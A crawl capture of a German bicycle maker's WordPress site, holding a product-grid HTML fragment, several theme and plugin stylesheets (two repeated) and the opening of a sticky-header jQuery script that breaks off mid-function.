</div></div>	</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-6 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://rabbit.de/dev/wp-content/uploads/2018/03/IMG_3105-1024x768.jpg') !important;">
	<a href="https://rabbit.de/en/bikes/road-classic-di2-2/" title="Road Classic + Di2" class="vc_gitem-link vc-zone-link"></a>	<img src="https://rabbit.de/dev/wp-content/uploads/2018/03/IMG_3105-1024x768.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
<div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1419328663991">
	<div class="vc_gitem-zone-mini">
		<div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-left"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h4 style="text-align: left" >Road Classic + Di2</h4></div><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><p style="text-align: left" >Road Classic + Di2 RABBIT Road Classic – Road Tradition + Experience – The result is a strong, light and classic looking road frame. Equipped with butted tubing, oval shapes with moderate sloping top tube. It is just the dream of a frame to build the bike for the perfect day ride and to take [...]</p></div><div class="vc_btn3-container vc_btn3-left"><a href="https://rabbit.de/en/bikes/road-classic-di2-2/" class="vc_gitem-link vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-color-juicy-pink" title="Read more"  >Read more</a></div>
</div></div>	</div>
</div>
</div><div class="vc_clearfix"></div></div></div></div>

--- FILE ---
content_type: text/css
request_url: https://rabbit.de/dev/wp-content/plugins/theme-customisations-master/custom/style.css
body_size: 10656
content:
/**
 * Add any custom CSS here.
 *
 * This file will be loaded after all other theme stylesheets.
 */
 
 
 .flexslider
 {
	-o-box-shadow: none !important;
	box-shadow: none !important;
	border-radius: 0px !important;
	box-shadow: none;
	border: 0px none transparent !important;
}
.wpb_gallery .wpb_flexslider .flex-control-paging,
ul.flex-direction-nav
{
	display:none;
	opacity: 0;
} 
 
 .min-220
 {
 	min-height:120px;
}

.max-440
{
	max-height:480px;
}

.home.blog .site-header, .home.page:not(.page-template-template-homepage) .site-header, .home.post-type-archive-product .site-header, .no-wc-breadcrumb .site-header
{
	margin-bottom:0.1em;
}

/*

	HOME
	# hellblau 	#1CCFF9
	# orange  	#ffba00 
	# orange-k :#ffca00
*/

.home .hentry .entry-header
{
	display:none;
}

.max-width-200
{
	max-width: 200px !important;
}
.max-width-120
{
	max-width: 120px !important;
}
.max-width-150
{
	max-width: 150px !important;
}

.headermania
{
	margin-bottom: -150px;
}
.flexflow
{
	position: relative;
	top:-150px;
	height:90px !important;
	display: block;
	background-color: #df2000;
	width: 100%;
	z-index: 9999;
}
.single-bikes .flexflow
{
	top:-180px;
}

.vc_gitem-post-data-source-post_excerpt
{
	display: none !important;
}

.site-footer a:before,
.widget_nav_menu ul li:before
{
	content:'';
}

.site-footer a:hover
{
	text-decoration: underline;
	background-color: #ffba00 !important;
}

.home .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat,
.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat
{
	display:none;
}
/*NAV
*/
.storefront-primary-navigation
{
	background: rgba(0, 0, 0, .03);
}

.woocommerce-breadcrumb
{
	background: rgba(0, 0, 0, .015);
}
.site-footer
{
	background: rgba(0, 0, 0, .01);
}
nav#post-navigation a {
	color:#ffca00 !important;
}

.vc_btn3.vc_btn3-color-orange, .vc_btn3.vc_btn3-color-orange.vc_btn3-style-flat
{
	background-color: #ffca00 !important;
	box-shadow: none !important;
}

.vc_btn3.vc_btn3-color-orange.vc_btn3-style-flat:focus, .vc_btn3.vc_btn3-color-orange.vc_btn3-style-flat:hover, .vc_btn3.vc_btn3-color-orange:focus, .vc_btn3.vc_btn3-color-orange:hover
{
	background-color: #ffba00 !important;
	color:#000 !important;
}

.vc_btn3.vc_btn3-color-green, .vc_btn3.vc_btn3-color-green.vc_btn3-style-flat
{
	background-color: #c0cd30;
	box-shadow: none !important;
}
button.menu-toggle
{
	border: 0px none;
}

/* BeautyShots Raus */
[data-vc-grid-filter-value=".vc_grid-term-14"]
{
	display:none;
}
.scroll-x
{
	overflow-x: none;
}

ul.products li.product .button,
.gform_wrapper .gform_footer input.button, .gform_wrapper .gform_footer input[type=submit], .gform_wrapper .gform_page_footer input.button, .gform_wrapper .gform_page_footer input[type=submit], button.alt, a.button,
button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .added_to_cart.alt:hover, .widget-area .widget a.button.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover,
#payment .place-order .button, .wc-proceed-to-checkout .button.checkout-button
{
	font-size: 16px ;
	padding: 18px 25px !important;
	border-radius:5px !important;
	border:0 none #fff;
	border-image-width: 0;
		-o-box-shadow: none !important;
	box-shadow: none !important;
}
ul.products li.product .button
{
	width:100%;
}

.my_account_orders .button, 
.woocommerce-MyAccount-downloads .button
{
	margin-bottom:0.3em;
}


td.download-remaining,
th.download-remaining,
.download-remaining
{ 
	display:none !important;
}


.woocommerce-result-count,
.single-product .product_meta
{
	display: none;
}
iframe #cardpan, iframe input, #cardpan, iframe #cardpan {
	background-color: transparent;
	border: transparent;
}

iframe {
	width: 1240px !important;
	height: 640px !important;
}

/*

RABBIT

*/
.site-header .site-branding
{
display: block;
float: none;
text-align: center;
clear: both;
margin-bottom: 1.617924em
width:100%;
}
.right-sidebar .content-area
{
	width:100%;
	text-align: center;
	max-width: 1158px;
	margin-right: 0px;
}
 div#primary.content-area
{
	margin-top: 190px;
	position: relative;
}


.home div#primary.content-area
{
	margin-top: 138px;
	position: relative;
}

.site-content
{
	overflow: hidden;
}
.site-header
{
	background-color: rgba(221,221,221, 0.8);
}

.storefront-primary-navigation
{
	opacity:1;
	height:57px;
	
    -webkit-transition: height 400ms ease-in 0.1s;
    -moz-transition: height 400ms ease-in 0.1s;
    -o-transition: height 400ms ease-in 0.1s;
    transition: height 400ms ease-in 0.1s;
	-webkit-transition: opacity 500ms ease-in 0.2s;
    -moz-transition: opacity 500ms ease-in 0.2s;
    -o-transition: opacity 500ms ease-in 0.2s;
    transition: opacity 500ms ease-in 0.2s;
}

.header-sticked .storefront-primary-navigation
{
	opacity:0;
	height:0px;
	-webkit-transition: opacity 500ms ease-out 0.2s;
    -moz-transition: opacity 500ms ease-out 0.2s;
    -o-transition: opacity 500ms ease-out 0.2s;
    transition: opacity 500ms ease-out 0.2s;
    
    	-webkit-transition: height 500ms ease-out 0.2s;
    -moz-transition: height 500ms ease-out 0.2s;
    -o-transition: height 500ms ease-out 0.2s;
    transition: height 500ms ease-out 0.2s;
}

.main-navigation ul.menu>li>a, .main-navigation ul.nav-menu>li>a
{
	padding: 1em 1em;
}

img
{
	border-radius: 0px !important;
}


.page-template-template-fullscreen p.site-description, 
.page-template-template-fullscreen .site-header, 
.page-template-template-fullscreen .storefront-handheld-footer-bar
{
	background-color: rgba(255, 255, 255, 0.8) !important;
}
.page-template-template-fullscreen div#primary.content-area
{
	margin-top: 0px;
	top:0px;
}

.page-template-template-fullscreen. flexslider
{
	top:140px;
	position: relative;
}
.page-template-template-fullscreen p.site-description
{	
	background-color: transparent !important;
}

.main-navigation div.menu
{
	text-align: center;
}

.page-template-template-fullscreen .hentry.type-page .entry-header 
{
	border-bottom: 0;
	margin-bottom: 0;
	top: 45%;
	position: absolute;
	float: none;
	z-index: 999;
	width: 100%;
	max-width: 1158px;
	color:#fff;
}

.page-template-template-fullscreen h1 {
color: #fff !important;
}

.site-header
{
	position: fixed;
	width:100%;
	margin: 0 auto;
}
.site-header .site-branding
{
	max-width: 300px !important;
	margin: 0 auto;
	text-align: center;
	margin-bottom: 40px;
	height: 40px;
}
.site-header .site-branding img
{
	max-width: 300px !important;
	margin: 0 auto;
}
.main-navigation ul.menu, .main-navigation ul.nav-menu
{
	text-align: center;
}
/*
	home
*/
.home .headermania .vc_column_container>.vc_column-inner
{
	padding-left: 0px;
	padding-right: 0px;
}

.vc_gitem_row .vc_gitem-col h4
{
	text-align: center !important;
}

/* grad
*/
.white-gradient {
	background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,0.99) 99%, rgba(255,255,255,1) 100%);
	background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,0.99) 99%,rgba(255,255,255,1) 100%);
	background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(255,255,255,0.99) 99%,rgba(255,255,255,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=0 );
	pointer-events: none;
}

.right-sidebar .content-area
{
	text-align: left;
}


/*
tabelle
*/
.tablepress thead th
{
	font-size: 12px;
}
.tablepress thead th span
{
	color:#1CCFF9;
	font-size: 15px;
}

/* FLEX-FALLERY FIX */
.wpb_gallery .wpb_flexslider .flex-control-paging, ul.flex-direction-nav
{
	display: block;
	opacity: 1.0;
	top:90%;
	bottom:0px;
}
.wpb_gallery .wpb_flexslider .flex-caption
{
	width:100%;
	top:80%;
	text-align: center;
	position:absolute;
	background: transparent;
}
.flexslider h2.post-title a
{
	color:#444444;
}

.single-bikes div#primary.content-area 
{
	margin-top:140px;
}
.single-bikes .headermania
{
/*	margin-bottom: -20px;*/
}

.single-bikes .headermania .vc_column_container > .vc_column-inner
{
	padding-left:0px;
	padding-right: 0px;
}
.home .wdi_feed_theme_1 .wdi_pagination,
#wdi_0_1590773289847327907_312194181,
#wdi_0_1367558780833581915_212257885,
#wdi_0_1622077945684572130_8987699
{
	display:none;
}
/*
RESPONSE
*/

@media (max-width:768px) {

	.storefront-primary-navigation
	{
		background: rgba(0, 0, 0, .005);
		margin-top: -65px;
	}
	
	.main-navigation ul.menu>li>a, .main-navigation ul.nav-menu>li>a
	{
		background-color: #fff;
		border-bottom: 1px solid #efefef;
	}
	.main-navigation ul li a:before
	{
		content:"";
	}

	.site-header
	{
		height:80px;
	}
	
	div#primary.content-area
	{
		margin-top: 75px !important;
	}

	/* Home
	*/
 	.vc_col-sm-2
 	{
 		width: 50%;
 		float: left;
 	}
}


@media (min-width:768px) {

	.site-header 
	{
		padding-top: 20px;
	}
	
	.site-header .site-branding
	{
		display: block;
		float: none !important;
		text-align: center !important;
		clear: both !important;
		margin-bottom: 1.617924em !important;
		width:100% !important;
	}
}



@media (max-width:667px) {
	.site-header .site-branding img
	{
		max-width: 150px !important;
	}
	.storefront-primary-navigation
	{
		margin-top: -105px !important;
	}
	.flexflow
	{
		position: relative;
		top:-110px;
		height:50px !important;
	}
	.single-bikes .flexflow
	{
		top:-143px;
	}
	.headermania
	{
		margin-bottom: -60px !important;
	}
	
	h2.post-title {
		font-size: 100%;
	}
	
	.scroll-x
	{
		overflow-x: scroll;
	}

}


/*
@media only screen and (min-width: 480px) and (max-width: 767px) {
	 .pp_pic_holder{ left: 50% !important; width: 400px !important;  margin-left: -200px !important; }
	 div.pp_default .pp_content_container .pp_right{ padding-right: 21px !important; }
	 .pp_content, #pp_full_res img{ width: 100% !important; height: 100% !important; }
	 div.pp_default .pp_content_container .pp_details {margin-top: 20px !important; }
}

@media only screen and (max-width: 479px) {
	 .pp_pic_holder{ left: 50% !important; width: 300px !important;  margin-left: -150px !important; }
	 div.pp_default .pp_content_container .pp_right{ padding-right: 21px !important; }
	 .pp_content, #pp_full_res img{ width: 100% !important; height: 100% !important; }
	 div.pp_default .pp_content_container .pp_details {margin-top: 20px !important; }
}
*/


--- FILE ---
content_type: text/css
request_url: https://rabbit.de/dev/wp-content/plugins/storefront-homepage-contact-section/assets/css/style.css
body_size: 2171
content:
.storefront-homepage-contact-section .shcs-wrapper {
  position: relative;
  background-position: center;
  background-repeat: no-repeat; }
  .storefront-homepage-contact-section .shcs-wrapper::after {
    clear: both;
    content: "";
    display: table; }
.storefront-homepage-contact-section .shcs-overlay {
  padding: 2.618em; }
  .storefront-homepage-contact-section .shcs-overlay::after {
    clear: both;
    content: "";
    display: table; }
.storefront-homepage-contact-section .shcs-contact-details {
  margin-bottom: 1.618em; }
  .storefront-homepage-contact-section .shcs-contact-details ul {
    list-style-type: none;
    margin: .857em 0 0; }
    .storefront-homepage-contact-section .shcs-contact-details ul li {
      position: relative;
      padding: .53em 0 .53em 2.618em; }
      .storefront-homepage-contact-section .shcs-contact-details ul li:before {
        content: '\f124';
        font-family: "FontAwesome";
        position: absolute;
        top: 0;
        left: 0;
        line-height: 2.244;
        font-size: 1.2em;
        font-weight: 700; }
      .storefront-homepage-contact-section .shcs-contact-details ul li.shcs-phone-number:before {
        content: '\f095'; }
      .storefront-homepage-contact-section .shcs-contact-details ul li.shcs-email:before {
        content: '\f0e0'; }
.storefront-homepage-contact-section .shcs-contact-form form,
.storefront-homepage-contact-section .shcs-contact-form .contact-submit {
  margin-bottom: 0; }
.storefront-homepage-contact-section .shcs-contact-form .contact-form-submission {
  margin: 0;
  padding: 0; }

@media screen and (min-width: 768px) {
  .storefront-homepage-contact-section {
    width: 100%;
    float: left;
    margin-left: 0;
    margin-right: 0; }
    .storefront-homepage-contact-section .shcs-overlay {
      padding: 0; }
    .storefront-homepage-contact-section .shcs-contact-details,
    .storefront-homepage-contact-section .shcs-contact-form {
      padding: 4.347826087%; }
    .storefront-homepage-contact-section .shcs-contact-details {
      width: 34.7826086957%;
      float: left;
      margin-bottom: 0; }
    .storefront-homepage-contact-section .shcs-contact-form {
      width: 65.2173913043%;
      float: right;
      margin-right: 0; } }


--- FILE ---
content_type: text/css
request_url: https://rabbit.de/dev/wp-content/plugins/subscribe-and-connect/assets/css/themes/icons.css
body_size: 1247
content:
.subscribe-and-connect-connect .icons {
  list-style: none;
  padding: 0;
  margin: 0;
}
.subscribe-and-connect-connect .icons li {
  display: inline-block;
  padding: 0;
  margin: 0 .5em .5em 0 !important;
  border: 0;
}
.subscribe-and-connect-connect .icons a {
  font-size: 1.5em;
}
.subscribe-and-connect-connect .icons a:hover {
  opacity: 0.8;
}
.subscribe-and-connect-connect .icons .rss a {
  color: #ff6600;
}
.subscribe-and-connect-connect .icons .twitter a {
  color: #33ccff;
}
.subscribe-and-connect-connect .icons .facebook a {
  color: #3b5998;
}
.subscribe-and-connect-connect .icons .pinterest a {
  color: #cb2027;
}
.subscribe-and-connect-connect .icons .youtube a {
  color: #bb0000;
}
.subscribe-and-connect-connect .icons .instagram a {
  color: #3f729b;
}
.subscribe-and-connect-connect .icons .flickr a {
  color: #ff0084;
}
.subscribe-and-connect-connect .icons .google_plus a {
  color: #dd4b39;
}
.subscribe-and-connect-connect .icons .linkedin a {
  color: #007bb6;
}
.subscribe-and-connect-connect .icons .vimeo a {
  color: #1ab7ea;
}
.subscribe-and-connect-connect .icons .tumblr a {
  color: #32506d;
}
.subscribe-and-connect-connect .icons .dribbble a {
  color: #ea4c89;
}
.subscribe-and-connect-connect .icons .appdotnet a {
  color: #cccccc;
}
.subscribe-and-connect-connect .icons .github a {
  color: #333333;
}


--- FILE ---
content_type: text/css
request_url: https://rabbit.de/dev/wp-content/plugins/subscribe-and-connect/assets/css/frontend.css
body_size: 2025
content:
@font-face {
  font-family: 'FontAwesome';
  src: url('../fonts/fontawesome-webfont.eot?v=4.0.3');
  src: url('../fonts/fontawesome-webfont.eot?#iefix&v=4.0.3') format('embedded-opentype'), url('../fonts/fontawesome-webfont.woff?v=4.0.3') format('woff'), url('../fonts/fontawesome-webfont.ttf?v=4.0.3') format('truetype'), url('../fonts/fontawesome-webfont.svg?v=4.0.3#fontawesomeregular') format('svg');
  font-weight: normal;
  font-style: normal;
}
.subscribe-and-connect-connect {
  /* Default Icon */
}
.subscribe-and-connect-connect a {
  text-decoration: none;
  display: block;
  text-indent: -999px;
  position: relative;
  height: 1em;
  width: 1em;
}
.subscribe-and-connect-connect a:before {
  font-family: 'FontAwesome';
  speak: none;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  margin: 0;
  text-indent: 0;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  text-align: center;
  content: "\f179";
}
.subscribe-and-connect-connect .icons a {
  border-bottom: none;
}
.subscribe-and-connect-connect .rss a:before {
  content: '\f09e';
}
.subscribe-and-connect-connect .twitter a:before {
  content: '\f099';
}
.subscribe-and-connect-connect .facebook a:before {
  content: '\f09a';
}
.subscribe-and-connect-connect .pinterest a:before {
  content: '\f0d2';
}
.subscribe-and-connect-connect .youtube a:before {
  content: '\f167';
}
.subscribe-and-connect-connect .instagram a:before {
  content: '\f16d';
}
.subscribe-and-connect-connect .flickr a:before {
  content: '\f16e';
}
.subscribe-and-connect-connect .google_plus a:before {
  content: '\f0d5';
}
.subscribe-and-connect-connect .linkedin a:before {
  content: '\f0e1';
}
.subscribe-and-connect-connect .vimeo a:before {
  content: '\f194';
}
.subscribe-and-connect-connect .tumblr a:before {
  content: '\f173';
}
.subscribe-and-connect-connect .dribbble a:before {
  content: '\f17d';
}
.subscribe-and-connect-connect .appdotnet a:before {
  content: '\f170';
}
.subscribe-and-connect-connect .github a:before {
  content: '\f09b';
}


--- FILE ---
content_type: text/css
request_url: https://rabbit.de/dev/wp-content/plugins/theme-customisations-master/custom/style.css
body_size: 10656
content:
/**
 * Add any custom CSS here.
 *
 * This file will be loaded after all other theme stylesheets.
 */
 
 
 .flexslider
 {
	-o-box-shadow: none !important;
	box-shadow: none !important;
	border-radius: 0px !important;
	box-shadow: none;
	border: 0px none transparent !important;
}
.wpb_gallery .wpb_flexslider .flex-control-paging,
ul.flex-direction-nav
{
	display:none;
	opacity: 0;
} 
 
 .min-220
 {
 	min-height:120px;
}

.max-440
{
	max-height:480px;
}

.home.blog .site-header, .home.page:not(.page-template-template-homepage) .site-header, .home.post-type-archive-product .site-header, .no-wc-breadcrumb .site-header
{
	margin-bottom:0.1em;
}

/*

	HOME
	# hellblau 	#1CCFF9
	# orange  	#ffba00 
	# orange-k :#ffca00
*/

.home .hentry .entry-header
{
	display:none;
}

.max-width-200
{
	max-width: 200px !important;
}
.max-width-120
{
	max-width: 120px !important;
}
.max-width-150
{
	max-width: 150px !important;
}

.headermania
{
	margin-bottom: -150px;
}
.flexflow
{
	position: relative;
	top:-150px;
	height:90px !important;
	display: block;
	background-color: #df2000;
	width: 100%;
	z-index: 9999;
}
.single-bikes .flexflow
{
	top:-180px;
}

.vc_gitem-post-data-source-post_excerpt
{
	display: none !important;
}

.site-footer a:before,
.widget_nav_menu ul li:before
{
	content:'';
}

.site-footer a:hover
{
	text-decoration: underline;
	background-color: #ffba00 !important;
}

.home .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat,
.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat
{
	display:none;
}
/*NAV
*/
.storefront-primary-navigation
{
	background: rgba(0, 0, 0, .03);
}

.woocommerce-breadcrumb
{
	background: rgba(0, 0, 0, .015);
}
.site-footer
{
	background: rgba(0, 0, 0, .01);
}
nav#post-navigation a {
	color:#ffca00 !important;
}

.vc_btn3.vc_btn3-color-orange, .vc_btn3.vc_btn3-color-orange.vc_btn3-style-flat
{
	background-color: #ffca00 !important;
	box-shadow: none !important;
}

.vc_btn3.vc_btn3-color-orange.vc_btn3-style-flat:focus, .vc_btn3.vc_btn3-color-orange.vc_btn3-style-flat:hover, .vc_btn3.vc_btn3-color-orange:focus, .vc_btn3.vc_btn3-color-orange:hover
{
	background-color: #ffba00 !important;
	color:#000 !important;
}

.vc_btn3.vc_btn3-color-green, .vc_btn3.vc_btn3-color-green.vc_btn3-style-flat
{
	background-color: #c0cd30;
	box-shadow: none !important;
}
button.menu-toggle
{
	border: 0px none;
}

/* BeautyShots Raus */
[data-vc-grid-filter-value=".vc_grid-term-14"]
{
	display:none;
}
.scroll-x
{
	overflow-x: none;
}

ul.products li.product .button,
.gform_wrapper .gform_footer input.button, .gform_wrapper .gform_footer input[type=submit], .gform_wrapper .gform_page_footer input.button, .gform_wrapper .gform_page_footer input[type=submit], button.alt, a.button,
button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .added_to_cart.alt:hover, .widget-area .widget a.button.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover,
#payment .place-order .button, .wc-proceed-to-checkout .button.checkout-button
{
	font-size: 16px ;
	padding: 18px 25px !important;
	border-radius:5px !important;
	border:0 none #fff;
	border-image-width: 0;
		-o-box-shadow: none !important;
	box-shadow: none !important;
}
ul.products li.product .button
{
	width:100%;
}

.my_account_orders .button, 
.woocommerce-MyAccount-downloads .button
{
	margin-bottom:0.3em;
}


td.download-remaining,
th.download-remaining,
.download-remaining
{ 
	display:none !important;
}


.woocommerce-result-count,
.single-product .product_meta
{
	display: none;
}
iframe #cardpan, iframe input, #cardpan, iframe #cardpan {
	background-color: transparent;
	border: transparent;
}

iframe {
	width: 1240px !important;
	height: 640px !important;
}

/*

RABBIT

*/
.site-header .site-branding
{
display: block;
float: none;
text-align: center;
clear: both;
margin-bottom: 1.617924em
width:100%;
}
.right-sidebar .content-area
{
	width:100%;
	text-align: center;
	max-width: 1158px;
	margin-right: 0px;
}
 div#primary.content-area
{
	margin-top: 190px;
	position: relative;
}


.home div#primary.content-area
{
	margin-top: 138px;
	position: relative;
}

.site-content
{
	overflow: hidden;
}
.site-header
{
	background-color: rgba(221,221,221, 0.8);
}

.storefront-primary-navigation
{
	opacity:1;
	height:57px;
	
    -webkit-transition: height 400ms ease-in 0.1s;
    -moz-transition: height 400ms ease-in 0.1s;
    -o-transition: height 400ms ease-in 0.1s;
    transition: height 400ms ease-in 0.1s;
	-webkit-transition: opacity 500ms ease-in 0.2s;
    -moz-transition: opacity 500ms ease-in 0.2s;
    -o-transition: opacity 500ms ease-in 0.2s;
    transition: opacity 500ms ease-in 0.2s;
}

.header-sticked .storefront-primary-navigation
{
	opacity:0;
	height:0px;
	-webkit-transition: opacity 500ms ease-out 0.2s;
    -moz-transition: opacity 500ms ease-out 0.2s;
    -o-transition: opacity 500ms ease-out 0.2s;
    transition: opacity 500ms ease-out 0.2s;
    
    	-webkit-transition: height 500ms ease-out 0.2s;
    -moz-transition: height 500ms ease-out 0.2s;
    -o-transition: height 500ms ease-out 0.2s;
    transition: height 500ms ease-out 0.2s;
}

.main-navigation ul.menu>li>a, .main-navigation ul.nav-menu>li>a
{
	padding: 1em 1em;
}

img
{
	border-radius: 0px !important;
}


.page-template-template-fullscreen p.site-description, 
.page-template-template-fullscreen .site-header, 
.page-template-template-fullscreen .storefront-handheld-footer-bar
{
	background-color: rgba(255, 255, 255, 0.8) !important;
}
.page-template-template-fullscreen div#primary.content-area
{
	margin-top: 0px;
	top:0px;
}

.page-template-template-fullscreen. flexslider
{
	top:140px;
	position: relative;
}
.page-template-template-fullscreen p.site-description
{	
	background-color: transparent !important;
}

.main-navigation div.menu
{
	text-align: center;
}

.page-template-template-fullscreen .hentry.type-page .entry-header 
{
	border-bottom: 0;
	margin-bottom: 0;
	top: 45%;
	position: absolute;
	float: none;
	z-index: 999;
	width: 100%;
	max-width: 1158px;
	color:#fff;
}

.page-template-template-fullscreen h1 {
color: #fff !important;
}

.site-header
{
	position: fixed;
	width:100%;
	margin: 0 auto;
}
.site-header .site-branding
{
	max-width: 300px !important;
	margin: 0 auto;
	text-align: center;
	margin-bottom: 40px;
	height: 40px;
}
.site-header .site-branding img
{
	max-width: 300px !important;
	margin: 0 auto;
}
.main-navigation ul.menu, .main-navigation ul.nav-menu
{
	text-align: center;
}
/*
	home
*/
.home .headermania .vc_column_container>.vc_column-inner
{
	padding-left: 0px;
	padding-right: 0px;
}

.vc_gitem_row .vc_gitem-col h4
{
	text-align: center !important;
}

/* grad
*/
.white-gradient {
	background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,0.99) 99%, rgba(255,255,255,1) 100%);
	background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,0.99) 99%,rgba(255,255,255,1) 100%);
	background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(255,255,255,0.99) 99%,rgba(255,255,255,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=0 );
	pointer-events: none;
}

.right-sidebar .content-area
{
	text-align: left;
}


/*
tabelle
*/
.tablepress thead th
{
	font-size: 12px;
}
.tablepress thead th span
{
	color:#1CCFF9;
	font-size: 15px;
}

/* FLEX-FALLERY FIX */
.wpb_gallery .wpb_flexslider .flex-control-paging, ul.flex-direction-nav
{
	display: block;
	opacity: 1.0;
	top:90%;
	bottom:0px;
}
.wpb_gallery .wpb_flexslider .flex-caption
{
	width:100%;
	top:80%;
	text-align: center;
	position:absolute;
	background: transparent;
}
.flexslider h2.post-title a
{
	color:#444444;
}

.single-bikes div#primary.content-area 
{
	margin-top:140px;
}
.single-bikes .headermania
{
/*	margin-bottom: -20px;*/
}

.single-bikes .headermania .vc_column_container > .vc_column-inner
{
	padding-left:0px;
	padding-right: 0px;
}
.home .wdi_feed_theme_1 .wdi_pagination,
#wdi_0_1590773289847327907_312194181,
#wdi_0_1367558780833581915_212257885,
#wdi_0_1622077945684572130_8987699
{
	display:none;
}
/*
RESPONSE
*/

@media (max-width:768px) {

	.storefront-primary-navigation
	{
		background: rgba(0, 0, 0, .005);
		margin-top: -65px;
	}
	
	.main-navigation ul.menu>li>a, .main-navigation ul.nav-menu>li>a
	{
		background-color: #fff;
		border-bottom: 1px solid #efefef;
	}
	.main-navigation ul li a:before
	{
		content:"";
	}

	.site-header
	{
		height:80px;
	}
	
	div#primary.content-area
	{
		margin-top: 75px !important;
	}

	/* Home
	*/
 	.vc_col-sm-2
 	{
 		width: 50%;
 		float: left;
 	}
}


@media (min-width:768px) {

	.site-header 
	{
		padding-top: 20px;
	}
	
	.site-header .site-branding
	{
		display: block;
		float: none !important;
		text-align: center !important;
		clear: both !important;
		margin-bottom: 1.617924em !important;
		width:100% !important;
	}
}



@media (max-width:667px) {
	.site-header .site-branding img
	{
		max-width: 150px !important;
	}
	.storefront-primary-navigation
	{
		margin-top: -105px !important;
	}
	.flexflow
	{
		position: relative;
		top:-110px;
		height:50px !important;
	}
	.single-bikes .flexflow
	{
		top:-143px;
	}
	.headermania
	{
		margin-bottom: -60px !important;
	}
	
	h2.post-title {
		font-size: 100%;
	}
	
	.scroll-x
	{
		overflow-x: scroll;
	}

}


/*
@media only screen and (min-width: 480px) and (max-width: 767px) {
	 .pp_pic_holder{ left: 50% !important; width: 400px !important;  margin-left: -200px !important; }
	 div.pp_default .pp_content_container .pp_right{ padding-right: 21px !important; }
	 .pp_content, #pp_full_res img{ width: 100% !important; height: 100% !important; }
	 div.pp_default .pp_content_container .pp_details {margin-top: 20px !important; }
}

@media only screen and (max-width: 479px) {
	 .pp_pic_holder{ left: 50% !important; width: 300px !important;  margin-left: -150px !important; }
	 div.pp_default .pp_content_container .pp_right{ padding-right: 21px !important; }
	 .pp_content, #pp_full_res img{ width: 100% !important; height: 100% !important; }
	 div.pp_default .pp_content_container .pp_details {margin-top: 20px !important; }
}
*/


--- FILE ---
content_type: text/css
request_url: https://rabbit.de/dev/wp-content/plugins/subscribe-and-connect/assets/css/themes/icons.css
body_size: 1247
content:
.subscribe-and-connect-connect .icons {
  list-style: none;
  padding: 0;
  margin: 0;
}
.subscribe-and-connect-connect .icons li {
  display: inline-block;
  padding: 0;
  margin: 0 .5em .5em 0 !important;
  border: 0;
}
.subscribe-and-connect-connect .icons a {
  font-size: 1.5em;
}
.subscribe-and-connect-connect .icons a:hover {
  opacity: 0.8;
}
.subscribe-and-connect-connect .icons .rss a {
  color: #ff6600;
}
.subscribe-and-connect-connect .icons .twitter a {
  color: #33ccff;
}
.subscribe-and-connect-connect .icons .facebook a {
  color: #3b5998;
}
.subscribe-and-connect-connect .icons .pinterest a {
  color: #cb2027;
}
.subscribe-and-connect-connect .icons .youtube a {
  color: #bb0000;
}
.subscribe-and-connect-connect .icons .instagram a {
  color: #3f729b;
}
.subscribe-and-connect-connect .icons .flickr a {
  color: #ff0084;
}
.subscribe-and-connect-connect .icons .google_plus a {
  color: #dd4b39;
}
.subscribe-and-connect-connect .icons .linkedin a {
  color: #007bb6;
}
.subscribe-and-connect-connect .icons .vimeo a {
  color: #1ab7ea;
}
.subscribe-and-connect-connect .icons .tumblr a {
  color: #32506d;
}
.subscribe-and-connect-connect .icons .dribbble a {
  color: #ea4c89;
}
.subscribe-and-connect-connect .icons .appdotnet a {
  color: #cccccc;
}
.subscribe-and-connect-connect .icons .github a {
  color: #333333;
}


--- FILE ---
content_type: text/javascript
request_url: https://rabbit.de/dev/wp-content/plugins/theme-customisations-master/custom/custom.js
body_size: 2463
content:

var $ = jQuery;

/*
 * Get Viewport Dimensions
 * returns object with viewport dimensions to match css in width and height properties
 * ( source: http://andylangton.co.uk/blog/development/get-viewport-size-width-and-height-javascript )
*/
function updateViewportDimensions() {
	var w=window,d=document,e=d.documentElement,g=d.getElementsByTagName('body')[0],x=w.innerWidth||e.clientWidth||g.clientWidth,y=w.innerHeight||e.clientHeight||g.clientHeight;
	return { width:x,height:y }
}
// setting the viewport width
var viewport = updateViewportDimensions();


// Sticky header
function stickyHeader() {
	if ( jQuery('.sticky-enabled').length ) {

		jQuery(window).scroll(function() {
			var scrolled            = jQuery(this).scrollTop(),
